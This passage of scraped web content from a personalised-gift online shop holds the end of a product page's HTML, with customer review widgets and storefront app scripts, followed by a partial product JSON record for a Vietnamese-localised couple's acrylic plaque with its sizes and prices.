12:00:54 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/first-christmas-as-a-family-of-four-footprints-personalized-circle-ornament#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> First Christmas As A Family Of Four Footprints - Personalized Circle Ornament </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Kali</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Refuse to correct</b> <div class='jdgm-rev__body'><p>I ordered a couple of these ornaments, and while 1 came in exactly as I wanted the 2nd did not. I contacted the company and they said it's my fault that it's not as I wanted and refused to replace the item with the correct verrsion. They told me I would have to buy a new one .</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Load More</a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>The Next Custom Gift</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> 1734005401791 </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route B : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-ATjZkRWhucHZIMnZQN__9665041477255479644" class="shopify-block shopify-app-block"><button id="MFInftoTopBtn" class="mf-inf-to-top-btn-shape mf-inf-to-top-btn-pos mf-inf-to-top-btn-type" >

  <span id="mf-inf-to-top-icon" style="width: 32px; height:32px;">
    
        <!-- BEGIN app snippet: arrow1 --><svg version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="32px" y="32px" viewBox="0 0 512 512" style="width: 32px; height: 32ppx; opacity: 1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M184.025,259.35h26.422c6.953,0,12.609,5.652,12.609,12.605v75.034c0,8.708,7.082,15.792,15.788,15.792h34.314
		c8.706,0,15.786-7.084,15.786-15.792v-75.034c0-6.952,5.658-12.605,12.611-12.605h26.422c4.412,0,7.584-1.494,8.93-4.208
		c1.347-2.71,0.619-6.141-2.046-9.658l-69.012-90.966c-2.591-3.412-6.089-5.295-9.85-5.295c-3.76,0-7.258,1.883-9.849,5.295
		l-69.012,90.966c-2.667,3.517-3.393,6.949-2.046,9.658C176.439,257.856,179.613,259.35,184.025,259.35z" style="fill: #FFFFFF;"></path>
	<path class="st0" d="M256,0C114.842,0,0.002,114.84,0.002,256S114.842,512,256,512c141.158,0,255.998-114.84,255.998-256
		S397.158,0,256,0z M256,66.785c104.334,0,189.216,84.879,189.216,189.215S360.334,445.215,256,445.215S66.783,360.336,66.783,256
		S151.667,66.785,256,66.785z" style="fill: #FFFFFF;"></path>
</g>
</svg>
<!-- END app snippet -->
      
  </span>

  

</button>

<script>
  document.addEventListener('DOMContentLoaded', () => {
  const btn = document.getElementById('MFInftoTopBtn');
  if (!btn) return;

  const showPos = 200; // 表示開始スクロール量(px)

  if(showPos == 0){
    btn.classList.add('show');
  }

  window.addEventListener('scroll', () => {
    if (window.scrollY > showPos) {
      btn.classList.add('show');
    } else {
      btn.classList.remove('show');
    }
  });

  btn.addEventListener('click', () => {
    window.scrollTo({ top: 0, behavior: 'smooth' });
  });
});
</script><style data-shopify>#MFInftoTopBtn {
  display: flex;
  position: fixed;
  justify-content: center;
  align-items: center;
  bottom: 20px;
  z-index: 1000;
  font-size: 20px;
  font-weight: 700;
  padding : 0px;
  background: #333333DD;
  color: #FFFFFF;
  cursor: pointer;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease;
}

#MFInftoTopBtn.show {
  opacity: 1;
  pointer-events: auto;
}


  #MFInftoTopBtn.mf-inf-to-top-btn-pos {
    right: 20px;
  }




  #MFInftoTopBtn.mf-inf-to-top-btn-shape {
    border: none;
    border-radius: 0px;
  }




  #MFInftoTopBtn.mf-inf-to-top-btn-type {
    margin: 4px;
    width : 48px !important;
    height: 48px !important;
    aspect-ratio : 1/1;
  }



.mf-inf-to-top-icon{
  justify-content: center;
  align-items: center;
}</style>


</div><div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}.jdgm-full-rev-modal.popup-widget .jm-mfp-content{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__icon{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__pic-img{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__replier::before{content:'The Next Custom Gift'}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='ffe3211f-fe94-497b-8de5-41a21c8288d8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1726067296__img_9914__original.jpeg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Ingunn Wilson </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Its’s SO good! </span>  <span class='jdgm-popup-card__rev-body'> <p>It’s so much better than I expected. I love it!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Family Sitting 2024 Christmas Personalized Wooden Ornament </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='4f0f3da2-884e-456e-9726-765810301dc4' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1725717871__img_5111__original.jpeg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> L.B. </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Perfect wedding gift </span>  <span class='jdgm-popup-card__rev-body'> <p>I ordered this for my daughter as a wedding present.  It was where they had their first date. When it came in I brought it to my local frame shop.  And had it framed.  They loved it.  It looks like it’s floating in the frame. Gorgeous!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Couple - Where It All Began - Personalized Rectangle Shaped Acrylic Plaque (HJ) </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='1025389b-df4f-471a-8afb-692e740c5834' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__IFbURGhK__1716941794__1000015389__original__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Donna Messer </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> My sister loved her surprise tumbler. It turned out perfect </span>  <span class='jdgm-popup-card__rev-body'> <p>My sister and I loved it</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Next Custom Gift </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='e0885422-a54e-4cbf-996e-b876cfd24ac8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1722587111__1__ySB7jDZJ__1716522800__17165227305071139900133141591063__original__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Nancy Portillo </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-body'> <p>It's just beutiful I loved 😍</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Next Custom Gift </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='174563f6-c509-4332-85a9-6f1e3434e7d2' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1722587125__0__q9niHzhM__1716474848__1000007913__original__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Martyn Dunn </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Happy </span>  <span class='jdgm-popup-card__rev-body'> <p>Thank you great job done</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Next Custom Gift </div> </div> </div> </div> </div> </div>
</div>


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "d53b61-3.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "fb2a763f-b05e-44d4-a2da-1e037f130090"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route B : Can use </p>
  



 


  <p></p>


</div>




</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thenextcustomgift.com/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque.js
body_size: 2365
content:
{"id":8183006068986,"title":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa","handle":"couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n \u003cp\u003e\u003cspan data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day\/ Father’s Day\/ Christmas gift for your family or friends.\\n\\nProduct Details:\\n\\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\\n\\nSize: 4 x 6 inches, 6 x 8 inches.\\n\\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day.\"}' data-mce-fragment=\"1\"\u003eMột ý tưởng hoàn hảo nếu bạn đang tìm một món quà sinh nhật, quà tân gia, quà lễ hội, quà Ngày của Mẹ\/Ngày của Cha\/Giáng sinh cho gia đình hoặc bạn bè của bạn.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n \u003cp\u003e\u003cspan data-sheets-textstyleruns='{\"1\":0}{\"1\":297,\"2\":{\"5\":1}}\u0026lt;\/span\u0026gt;{\"1\":315}{\"1\":408,\"2\":{\"5\":1}}\u0026lt;\/span\u0026gt;{\"1\":424}' data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"Personalized coffee mug makes a great, unique gift for any occasion. \\n\\nYou can start a day full of energy with coffee or snuggling in a warm blanket on cold days and sniffing drinks with our personalized mug. And of course your friends and other people definitely would treasure the same things.\\n\\nProduct details:\\n\\n- High quality ceramic mug\\n\\n- Dishwasher safe\\n\\n- Microwave safe\\n\\n- White gloss 11 oz, 15 oz\\n\\nPersonalization:\\n\\n- Please fill in the required fields and carefully double-check the spelling\\n\\n- To ensure the best looking, please use standard English only and exclude special characters\\n\\n- The last step, click \\\"Preview\\\" to get a glimpse of the wonderful creation you’ve made ❤️\"}'\u003e\u003cstrong\u003eTHÔNG TIN CHI TIẾT SẢN PHẨM:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cul\u003e\n\n \u003cli\u003e\u003cspan data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day\/ Father’s Day\/ Christmas gift for your family or friends.\\n\\nProduct Details:\\n\\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\\n\\nSize: 4 x 6 inches, 6 x 8 inches.\\n\\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day.\"}' data-mce-fragment=\"1\"\u003eĐược làm bằng tấm mica acrylic, thân thiện với môi trường, không ô nhiễm và không mùi. Công nghệ in chuyên nghiệp, hình ảnh rõ nét, không lệch màu, không phai màu.\u003c\/span\u003e\u003c\/li\u003e\n\n \u003cli\u003e\u003cspan data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day\/ Father’s Day\/ Christmas gift for your family or friends.\\n\\nProduct Details:\\n\\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\\n\\nSize: 4 x 6 inches, 6 x 8 inches.\\n\\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day.\"}' data-mce-fragment=\"1\"\u003eĐóng gói: tấm acrylic x giá đỡ acrylic. Tất cả các sản phẩm đều được đóng gói với một lớp màng bảo vệ để chống trầy xước và bụi bẩn. Đơn giản chỉ cần gỡ phim ra và sản phẩm của bạn sẽ sẵn sàng trưng bày trong ngày trọng đại của bạn.\u003c\/span\u003e\u003c\/li\u003e\n\n \u003cli\u003e\u003cspan data-sheets-userformat='{\"2\":513,\"3\":{\"1\":0},\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day\/ Father’s Day\/ Christmas gift for your family or friends.\\n\\nProduct Details:\\n\\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\\n\\nSize: 4 x 6 inches, 6 x 8 inches.\\n\\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day.\"}' data-mce-fragment=\"1\"\u003eKích thước: 3,9 x 3,9 inch, 5,9 x 5,9 inch, 7,9 x 7,9 inch\u003c\/span\u003e\u003c\/li\u003e\n\n\n\u003c\/ul\u003e","published_at":"2025-01-06T20:50:23-08:00","created_at":"2024-02-22T23:06:43-08:00","vendor":"The Next Custom Gift","type":"Mảng acrylic","tags":["Acrylic","Are","Couple","Custom","Heart","Life","My","Personalized","Plaque","TC167","You"],"price":2595,"price_min":2595,"price_max":3395,"available":true,"price_varies":true,"compare_at_price":3299,"compare_at_price_min":3299,"compare_at_price_max":4199,"compare_at_price_varies":true,"variants":[{"id":46653950296314,"title":"3.9\" x 3.9\" \/ Acrylic","option1":"3.9\" x 3.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 3.9x3.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 3.9\" x 3.9\" \/ Acrylic","public_title":"3.9\" x 3.9\" \/ Acrylic","options":["3.9\" x 3.9\"","Acrylic"],"price":2595,"weight":0,"compare_at_price":3299,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46653950329082,"title":"5.9\" x 5.9\" \/ Acrylic","option1":"5.9\" x 5.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 5.9x5.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 5.9\" x 5.9\" \/ Acrylic","public_title":"5.9\" x 5.9\" \/ Acrylic","options":["5.9\" x 5.9\"","Acrylic"],"price":2795,"weight":0,"compare_at_price":3495,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46653950361850,"title":"7.9\" x 7.9\" \/ Acrylic","option1":"7.9\" x 7.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 7.9x7.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 7.9\" x 7.9\" \/ Acrylic","public_title":"7.9\" x 7.9\" \/ Acrylic","options":["7.9\" x 7.9\"","Acrylic"],"price":3395,"weight":0,"compare_at_price":4199,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423","options":[{"name":"Kích cỡ","position":1,"values":["3.9\" x 3.9\"","5.9\" x 5.9\"","7.9\" x 7.9\""]},{"name":"Material","position":2,"values":["Acrylic"]}],"url":"\/vi\/products\/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque","media":[{"alt":"Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque","id":34565876416762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423","width":800},{"alt":"Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic 